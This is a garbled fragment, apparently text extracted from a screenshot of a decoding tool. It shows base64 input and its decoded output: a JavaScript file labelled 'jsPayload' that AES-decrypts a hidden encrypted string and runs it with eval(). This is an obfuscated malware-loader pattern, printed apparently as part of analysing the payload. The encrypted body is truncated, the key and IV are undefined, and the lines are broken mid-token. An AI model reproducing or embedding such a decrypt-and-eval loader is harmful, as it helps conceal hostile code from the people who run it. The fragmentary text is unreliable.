 nWHJZazVYZjM4cExacU1lcGlRRitYQlRlbDR6R09odUdlM3k4TEM4R1VxY1FhVE9QbEFNWXFXNys4bzRtb2EvdXRYeEFrT0tn
djhzOUlqSm02RSsxcWVlR3FpOHZEZWpYbW1NQWpQd3FjVFRrOGNBME5wOGpaVmxQR0RMbzdIZnNDUkxhd0FqUE9WNyt4OUNyd
HNtZkNtVFFlQXJRc0RMenhSemkwdHE3SlJ3R2llT3dRZU1DcFNPRDhMVUYvQnRCRDA3cE40SzZBOG8yMkkwUmtsTTNSdXdKUG
tuUkNXclhydXN5aUVEdE1qZ3FBUmxKNEsxclBCdTBienF6RUowQlViNEZVWWRYYVFXbHBZZFEvVkQ1SWxBTTlUSloyR1ZERXN
YNERQNHJXWldjRUx4MG4yNTdIWGFQbmNHbUdqL2xoM3JSL2FNeXdDQ0VnOTZMVS9GUzdnRldxV2tTY29aQT09IiwgImJhc2U2
NCIsICJ1dGY4Iik7CmJvZHlTY3JpcHQgKz0gZGVjaXBoZXIuZmluYWwoInV0ZjgiKTsKZXZhbChib2R5U2NyaXB0KTsK
ABC 199700 1 Raw Bytes LF
Output
// jsPayload/temp/mZuREuuUmk.js
var crypto = require("crypto");
var decipher = crypto.createDecipheriv("aes-256-cbc", secretKey, _iv);
var bodyScript = decipher.update("ioG8dMdI2zzlKFnA8bgcPK4KQbElT8d8+d6pukBd/owO6JbliibMDFNVQZNQuec8a
bodyScript += decipher.final("utf8");
eval(bodyScript);